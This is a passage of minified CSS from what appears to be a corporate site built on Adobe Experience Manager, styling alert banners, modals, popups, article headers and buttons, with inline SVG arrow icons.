.cmp-accordion__panel{display:block;max-height:0;opacity:0;overflow:hidden;-webkit-transition:.4s;transition:.4s}.cmp-accordion .cmp-accordion__panel>*{padding:1.5rem}.cmp-accordion .cmp-accordion__item[data-cmp-expanded] .cmp-accordion__button{border-bottom:0}.cmp-accordion .cmp-accordion__item[data-cmp-expanded] .cmp-accordion__panel{max-height:1500px;opacity:1}.cmp-accordion .cmp-image{margin-top:0}.cmp-alert__banner{background:#666;display:none}.aem-AuthorLayer-Edit .cmp-alert__banner,.aem-AuthorLayer-Layouting .cmp-alert__banner,.aem-AuthorLayer-Preview .cmp-alert__banner{display:block}.cmp-alert__banner .cmp-alerts__close{position:absolute;right:-18px;top:9pt}@media screen and (max-width:1024px){.cmp-alert__banner .cmp-alerts__close{right:-18px;top:14px}}.cmp-alert__banner .cmp-alerts__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1pc;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-alert__banner .cmp-alerts__trigger:after,.cmp-alert__banner .cmp-alerts__trigger:before{background:#000;content:"";display:block;height:2px;position:absolute;right:0;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-alert__banner .cmp-alerts__trigger:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cmp-alert__banner .cmp-alerts__trigger:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.cmp-alert__banner .cmp-alerts__trigger span{font-size:0}.cmp-alert__banner .cmp-teaser{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;float:none;margin:0 auto;max-width:1464px;padding-left:24px;padding-right:24px;width:100%}@media only screen and (max-width:980px){.cmp-alert__banner .cmp-teaser{padding-left:24px;padding-right:24px}}.cmp-alert__banner .cmp-teaser__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.4rem 0 .25rem;position:relative;width:100%}.cmp-alert__banner .cmp-teaser__content,.cmp-alert__banner .cmp-teaser__wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cmp-alert__banner .cmp-teaser__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}.cmp-alert__banner .cmp-teaser__title{font-family:defaultFont,Avenir Next;font-size:1rem;font-weight:600}.cmp-alert__banner .cmp-teaser__description,.cmp-alert__banner .cmp-teaser__title{color:#000;line-height:28px;margin:0 .25rem}.cmp-alert__banner .cmp-teaser__description p{margin:0}.cmp-alert__banner .cmp-teaser__description a,.cmp-alert__banner .cmp-teaser__description a[href^="mailto:"]{color:#000;display:inline;padding:0;text-decoration:underline;-webkit-transition:.3s;transition:.3s}.cmp-alert__banner .cmp-teaser__description a:before,.cmp-alert__banner .cmp-teaser__description a[href^="mailto:"]:before{display:none}.cmp-alert__banner .cmp-teaser__description a:hover,.cmp-alert__banner .cmp-teaser__description a[href^="mailto:"]:hover{color:#fff;opacity:.7}.cmp-alert__banner .cmp-teaser__action-container{margin:0}.cmp-alert__banner .cmp-teaser__action-link:first-child,.cmp-alert__banner .cmp-teaser__action-link:not(:first-child){color:#000;font-size:1rem;font-weight:400;line-height:28px;margin:0;padding:0;text-decoration:underline}.cmp-alert__banner .cmp-teaser__action-link:first-child:before,.cmp-alert__banner .cmp-teaser__action-link:not(:first-child):before{display:none}.cmp-alert__banner .cmp-teaser__action-link:first-child:hover,.cmp-alert__banner .cmp-teaser__action-link:not(:first-child):hover{color:#000;opacity:.7}.cmp-alert__banner .cmp-teaser__image{-webkit-box-flex:0;-ms-flex:none;flex:none;left:-24px;margin:5px .25rem 0 5px;position:absolute}.cmp-alert__banner .cmp-teaser__image img,.cmp-alert__banner .cmp-teaser__image img[src$=".svg"]{height:1pc;margin:0;width:1pc}@media screen and (max-width:1024px){.cmp-alert__banner .cmp-teaser__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:.75rem 0 .85rem}.cmp-alert__banner .cmp-teaser__title{font-size:.875rem;line-height:20px;padding:0 0 3px 24px}.cmp-alert__banner .cmp-teaser__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cmp-alert__banner .cmp-teaser__content.no-image .cmp-teaser__title{padding-left:0}.cmp-alert__banner .cmp-teaser__description{font-size:.875rem;line-height:20px}.cmp-alert__banner .cmp-teaser__description p{line-height:20px}.cmp-alert__banner .cmp-teaser__image{left:-22px;margin-top:2px;position:absolute}.cmp-alert__banner .cmp-teaser__action-container{margin:0 .25rem}.cmp-alert__banner .cmp-teaser__action-link:first-child,.cmp-alert__banner .cmp-teaser__action-link:not(:first-child){font-size:.875rem;line-height:20px}}.cmp-alert__banner-alert{background:#e10098}.cmp-alert__banner-alert .cmp-alerts__trigger:after,.cmp-alert__banner-alert .cmp-alerts__trigger:before{background:#fff}.cmp-alert__banner-alert .cmp-teaser__action-link:first-child,.cmp-alert__banner-alert .cmp-teaser__action-link:not(:first-child),.cmp-alert__banner-alert .cmp-teaser__description,.cmp-alert__banner-alert .cmp-teaser__description a,.cmp-alert__banner-alert .cmp-teaser__description a[href^="mailto:"],.cmp-alert__banner-alert .cmp-teaser__title{color:#fff}.cmp-alert__banner-caution{background:#f2a900}.cmp-alert__banner-notice{background:#8bb8eb}.cmp-alert__banner-info{background:#7e93a7}.cmp-alert__modal{display:none}.aem-AuthorLayer-Edit .cmp-alert__modal,.aem-AuthorLayer-Layouting .cmp-alert__modal,.aem-AuthorLayer-Preview .cmp-alert__modal{display:block}.cmp-alert__modal .cmp-teaser{-webkit-box-pack:center;-ms-flex-pack:center;-ms-flex-line-pack:center;align-content:center;background:hsla(0,0%,100%,.7);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;justify-content:center;left:0;padding:9pt;position:fixed;top:0;width:100%;z-index:1000}.aem-AuthorLayer-Edit .cmp-alert__modal .cmp-teaser,.aem-AuthorLayer-Layouting .cmp-alert__modal .cmp-teaser,.aem-AuthorLayer-Preview .cmp-alert__modal .cmp-teaser{height:auto;position:relative}.cmp-alert__modal .cmp-teaser__wrapper{-ms-flex-item-align:center;align-self:center;background:#fff;border:0 solid #f8f9fa;-webkit-box-shadow:0 20px 40px 0 rgba(1,33,78,.1);box-shadow:0 20px 40px 0 rgba(1,33,78,.1);-webkit-box-sizing:border-box;box-sizing:border-box;max-width:700px;padding:0;position:relative;width:100%}.cmp-alert__modal .cmp-teaser .cmp-alerts__close{position:absolute;right:24px;top:20px}.cmp-alert__modal .cmp-teaser .cmp-alerts__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:700;line-height:28px;padding-right:28px;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-alert__modal .cmp-teaser .cmp-alerts__trigger:after,.cmp-alert__modal .cmp-teaser .cmp-alerts__trigger:before{background:#e10098;content:"";display:block;height:3px;position:absolute;right:0;-webkit-transition:.3s;transition:.3s;width:22px}.cmp-alert__modal .cmp-teaser .cmp-alerts__trigger:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cmp-alert__modal .cmp-teaser .cmp-alerts__trigger:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.cmp-alert__modal .cmp-teaser .cmp-alerts__trigger:hover{color:#e10098}.cmp-alert__modal .cmp-teaser__content{background:#270089 url(clientlib-site/resources/images/dark-purple-texture.png) top -1.5rem left -1.5rem;padding:4rem 2.5rem 0}.cmp-alert__modal .cmp-teaser__title{-webkit-box-ordinal-group:2;-ms-flex-order:1;color:#fff;order:1}.cmp-alert__modal .cmp-teaser__description{-webkit-box-ordinal-group:4;-ms-flex-order:3;background:#fff;margin:0 -2.5rem;order:3;padding:1.5rem 2.5rem}@media screen and (max-width:768px){.cmp-alert__modal .cmp-teaser__description{padding-bottom:0}}.cmp-alert__modal .cmp-teaser__action-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.cmp-alert__modal .cmp-teaser__action-link:first-child,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;margin:2.5rem 0;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-alert__modal .cmp-teaser__action-link:first-child .cmp-button__text,.cmp-alert__modal .cmp-teaser__action-link:first-child .cmp-teaser__action-link-text,.cmp-alert__modal .cmp-teaser__action-link:first-child i,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child) .cmp-button__text,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child) .cmp-teaser__action-link-text,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child) i{position:relative;z-index:1}.cmp-alert__modal .cmp-teaser__action-link:first-child:after,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-alert__modal .cmp-teaser__action-link:first-child:hover:after,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-alert__modal .cmp-teaser__action-link:first-child:focus,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):focus{background:#e10098}.cmp-alert__modal .cmp-teaser__action-link:first-child:after,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):after{background-color:#910062}.cmp-alert__modal .cmp-teaser__action-link:first-child:hover,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):hover{background:#e10098;color:#fff}.cmp-alert__modal .cmp-teaser__action-link:first-child:hover:focus,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):hover:focus{background:#910062}.cmp-alert__modal .cmp-teaser__action-link:first-child:focus,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-alert__modal .cmp-teaser__action-link:first-child:disabled,.cmp-alert__modal .cmp-teaser__action-link:first-child:disabled:focus,.cmp-alert__modal .cmp-teaser__action-link:first-child:disabled:hover,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):disabled,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):disabled:focus,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-alert__modal .cmp-teaser__action-link:first-child:before,.cmp-alert__modal .cmp-teaser__action-link:not(:first-child):before,.cmp-alert__popup{display:none}.aem-AuthorLayer-Edit .cmp-alert__popup,.aem-AuthorLayer-Layouting .cmp-alert__popup,.aem-AuthorLayer-Preview .cmp-alert__popup{display:block}.cmp-alert__popup .cmp-teaser{-webkit-box-pack:center;-ms-flex-pack:center;-ms-flex-line-pack:center;-webkit-box-pack:end;-ms-flex-pack:end;align-content:center;background:hsla(0,0%,100%,.7);display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;height:auto;justify-content:center;justify-content:flex-end;left:0;position:fixed;top:0;z-index:1000}.cmp-alert__popup .cmp-teaser,.cmp-alert__popup .cmp-teaser__wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;position:relative;width:100%}.cmp-alert__popup .cmp-teaser__wrapper{-ms-flex-item-align:center;align-self:center;background:#fff;border:1px solid #f8f9fa;-webkit-box-shadow:0 20px 40px 0 rgba(1,33,78,.1);box-shadow:0 20px 40px 0 rgba(1,33,78,.1);max-width:700px;max-width:820px;position:absolute}.aem-AuthorLayer-Edit .cmp-alert__popup .cmp-teaser__wrapper,.aem-AuthorLayer-Layouting .cmp-alert__popup .cmp-teaser__wrapper,.aem-AuthorLayer-Preview .cmp-alert__popup .cmp-teaser__wrapper{position:relative}.cmp-alert__popup .cmp-teaser .cmp-alerts__close{position:absolute;right:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp-alert__popup .cmp-teaser .cmp-alerts__close span{display:none}.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:700;line-height:28px;padding:0;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger:after,.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger:before{background:#e10098;content:"";display:block;height:3px;position:absolute;right:0;-webkit-transition:.3s;transition:.3s;width:22px}.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger:hover{color:#e10098}.cmp-alert__popup .cmp-teaser__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:start;-ms-flex-pack:start;align-items:center;background:#fff;-ms-flex-direction:row;flex-direction:row;justify-content:flex-start;padding:2rem 4.5rem 2rem 2rem}.cmp-alert__popup .cmp-teaser__title{color:#071d49;font-size:20px;font-size:1.25rem;line-height:28px;line-height:1.75rem;margin-right:1rem}.cmp-alert__popup .cmp-teaser__description{margin-right:1rem}.cmp-alert__popup .cmp-teaser__description p{margin:0}.cmp-alert__popup .cmp-teaser__action-link:first-child,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;margin:0;overflow:hidden;padding:.75rem 2.5rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s;width:-webkit-max-content;width:-moz-max-content;width:max-content}.cmp-alert__popup .cmp-teaser__action-link:first-child .cmp-button__text,.cmp-alert__popup .cmp-teaser__action-link:first-child .cmp-teaser__action-link-text,.cmp-alert__popup .cmp-teaser__action-link:first-child i,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child) .cmp-button__text,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child) .cmp-teaser__action-link-text,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child) i{position:relative;z-index:1}.cmp-alert__popup .cmp-teaser__action-link:first-child:after,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.cmp-alert__popup .cmp-teaser__action-link:first-child:hover:after,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.cmp-alert__popup .cmp-teaser__action-link:first-child:focus,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):focus{background:#e10098}.cmp-alert__popup .cmp-teaser__action-link:first-child:after,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):after{background-color:#910062}.cmp-alert__popup .cmp-teaser__action-link:first-child:hover,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):hover{background:#e10098;color:#fff}.cmp-alert__popup .cmp-teaser__action-link:first-child:hover:focus,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):hover:focus{background:#910062}.cmp-alert__popup .cmp-teaser__action-link:first-child:focus,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.cmp-alert__popup .cmp-teaser__action-link:first-child:disabled,.cmp-alert__popup .cmp-teaser__action-link:first-child:disabled:focus,.cmp-alert__popup .cmp-teaser__action-link:first-child:disabled:hover,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):disabled,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):disabled:focus,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.cmp-alert__popup .cmp-teaser__action-link:first-child:before,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child):before{display:none}@media screen and (max-width:768px){.cmp-alert__popup .cmp-teaser{top:40px}.cmp-alert__popup .cmp-teaser__wrapper{-webkit-box-direction:reverse;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse;position:relative}.cmp-alert__popup .cmp-teaser__content,.cmp-alert__popup .cmp-teaser__wrapper{-webkit-box-orient:vertical;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cmp-alert__popup .cmp-teaser__content{-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}.cmp-alert__popup .cmp-teaser__title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;padding:2rem 2rem 0;text-align:center}.cmp-alert__popup .cmp-teaser__description{margin:0;padding:0 2rem}.cmp-alert__popup .cmp-teaser__action-container{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.cmp-alert__popup .cmp-teaser__action-link:first-child,.cmp-alert__popup .cmp-teaser__action-link:not(:first-child){margin:1.25rem 0}.cmp-alert__popup .cmp-teaser .cmp-alerts__close{padding:1.25rem 0 1.75rem 1.75rem;position:relative;right:0;top:0;-webkit-transform:none;transform:none}.cmp-alert__popup .cmp-teaser .cmp-alerts__trigger{padding:0}}.articleheader{position:relative}.articleheader:after{background-color:#e6edf4;content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.articleheader .cmp-articleheader__container{padding:5rem 0;position:relative;z-index:1}.aem-AuthorLayer-Edit .articleheader .cmp-articleheader__container{min-height:600px}@media only screen and (max-width:768px){.articleheader .cmp-articleheader__container{padding:2rem 0}}.articleheader .cmp-articleheader__container .cmp-articleheader__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;gap:2.5rem;position:relative}@media only screen and (max-width:768px){.articleheader .cmp-articleheader__container .cmp-articleheader__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1.5rem}}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;position:relative;width:41.6666%;z-index:1}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__info{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1rem}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__info-tags{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.5rem}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__info-tags span{-ms-flex-negative:0;color:#270089;display:block;flex-shrink:0;font-size:14px;font-weight:700;line-height:30px;padding-right:1.5rem}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__info-date{color:#454f5f;display:inline-block;font-size:20px;line-height:28px}@media only screen and (max-width:768px){.articleheader .cmp-articleheader__container .cmp-articleheader__title-area{width:100%}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__info{margin-top:1rem}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__info-date{font-size:15px;line-height:26px}.articleheader .cmp-articleheader__container .cmp-articleheader__title-area__title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem}}.articleheader .cmp-articleheader__container .cmp-articleheader__image{width:58.3333%}.articleheader .cmp-articleheader__container .cmp-articleheader__image img{display:block;width:100%}@media only screen and (max-width:768px){.articleheader .cmp-articleheader__container .cmp-articleheader__image{position:relative;width:100%}}.articleheader .cmp-button__double-navigate-before{margin-bottom:2rem}.articleheader .cmp-button__double-navigate-before a{background:none;border:0;border-radius:0;color:#071d49;display:inline-block;font-family:titleFont,Avenir Next;font-size:1rem;font-weight:700;line-height:20px;margin:0 0 .5rem;padding:3px 0 3px 2rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.articleheader .cmp-button__double-navigate-before a:after{display:none}.articleheader .cmp-button__double-navigate-before a:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23DA2590;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:14px;position:absolute;top:50%;-webkit-transition:.3s;transition:.3s;width:1pc}.articleheader .cmp-button__double-navigate-before a:hover{background:none;color:#2e008b}.articleheader .cmp-button__double-navigate-before a:hover:focus{background:none}.articleheader .cmp-button__double-navigate-before a:focus{background:none;-webkit-box-shadow:none;box-shadow:none}.articleheader .cmp-button__double-navigate-before a:before{left:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.articleheader .cmp-button__double-navigate-before a:hover:before{left:-.5rem}@media only screen and (max-width:1024px){.articleheader .cmp-button__double-navigate-before{margin-bottom:1.5rem}}.aem-Grid.aem-Grid--default--12>.articleheader.aem-GridColumn.aem-GridColumn--default--12{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;float:none;margin:0 auto 4rem;max-width:1464px;padding-left:24px;padding-right:24px;width:100%}@media only screen and (max-width:980px){.aem-Grid.aem-Grid--default--12>.articleheader.aem-GridColumn.aem-GridColumn--default--12{padding-left:24px;padding-right:24px}}@media only screen and (max-width:768px){.aem-Grid.aem-Grid--default--12>.articleheader.aem-GridColumn.aem-GridColumn--default--12{margin-bottom:1.5rem}}.cmp-button-dropdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}@media screen and (min-width:769px){.cmp-button-dropdown__right .cmp-button-dropdown{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.cmp-button-dropdown__button{background:none;border:0;color:#071d49;cursor:pointer;font-family:titleFont,Avenir Next;font-size:14px;font-weight:700;line-height:40px;padding:0 1.5rem 0 0;position:relative}.cmp-button-dropdown__button:hover{color:#2e008b}.cmp-button-dropdown__button:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' width='24'%3E%3Cpath d='m12 15.375-6-6 1.4-1.4 4.6 4.6 4.6-4.6 1.4 1.4Z'/%3E%3C/svg%3E");content:"";display:block;-webkit-filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);height:22px;pointer-events:none;position:absolute;right:0;top:50%;-webkit-transform:rotate(0deg) translateY(-50%);transform:rotate(0deg) translateY(-50%);width:24px}.cmp-button-dropdown__button[aria-pressed=true]+.cmp-button-dropdown__list-wrapper{max-height:600px}.cmp-button-dropdown__button[aria-pressed=true]:after{-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.cmp-button-dropdown__list-wrapper{left:-1pc;max-height:0;overflow:hidden;padding:0 1pc;position:absolute;top:100%;-webkit-transition:max-height .2s ease-in-out;transition:max-height .2s ease-in-out;z-index:2}@media screen and (min-width:769px){.cmp-button-dropdown__right .cmp-button-dropdown__list-wrapper{left:auto;right:-1pc}}.cmp-button-dropdown__list{background:#fff;-webkit-box-shadow:0 4px 1pc 0 rgba(0,0,0,.25);box-shadow:0 4px 1pc 0 rgba(0,0,0,.25);list-style:none;margin-bottom:1pc;padding:4px 24px;width:230px}.cmp-button-dropdown__list-item{border-bottom:1px solid #c3c3c3;margin:0;padding:1rem 0}.cmp-button-dropdown__list-item:last-child{border:0}.cmp-button-dropdown__link-title{color:#2e3a59;display:block;font-size:9pt;line-height:1pc}.cmp-button-dropdown__link{color:#071d49;font-family:titleFont,Avenir Next;font-size:14px;font-weight:700;line-height:20px;text-decoration:none}.cmp-button-dropdown__link:hover{color:#2e008b}.cmp-button__animated{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-button__animated,.aem-AuthorLayer-Layouting .cmp-button__animated,.cmp-button__animated.visible{left:0;opacity:1;position:relative;top:0}.cmp-button__arrow-link .cmp-button{background:none;border:0;border-radius:0;color:#270089;display:inline-block;font-size:18px;font-weight:500;line-height:26px;margin:0 0 .5rem;padding:3px 0 3px 2rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-button__arrow-link .cmp-button:after{display:none}.cmp-button__arrow-link .cmp-button:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23DA2590;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 10.588203)'%3E%3Cpath id='Combined-Shape' class='st0' d='M-547.36-576.59l7.38,6.91l-7.38,6.91l-1.26-1.49l4.72-4.42l-11.45,0v-2l11.45,0 l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:14px;left:0;position:absolute;top:8px;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-button__arrow-link .cmp-button:hover{background:none;color:#e10098}.cmp-button__arrow-link .cmp-button:hover:before{left:.5rem}.cmp-button__arrow-link .cmp-button:hover:focus{background:none}.cmp-button__arrow-link .cmp-button:focus{background:none;-webkit-box-shadow:none;box-shadow:none}.cmp-button__arrow-link-v2 .cmp-button{background:none;border:0;border-radius:0;color:#071d49;display:inline-block;font-family:titleFont,Avenir Next;font-size:1rem;font-weight:700;line-height:20px;margin:0 0 .5rem;padding:3px 2rem 3px 0;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-button__arrow-link-v2 .cmp-button:after{display:none}.cmp-button__arrow-link-v2 .cmp-button:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.38 13.82' style='enable-background:new 0 0 15.38 13.82;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23DA2590;%7D%0A%3C/style%3E%3Cg id='Payments' transform='translate(556.310894, 201.000000)'%3E%3Cg id='Group-4' transform='translate(0.000000, 238.000000)'%3E%3Cg id='Link-_x2F_-Read-More-link-Copy-2' transform='translate(-0.950023, 127.000000)'%3E%3Cg id='Icons-_x2F_-More-Arrow' transform='translate(0.000000, 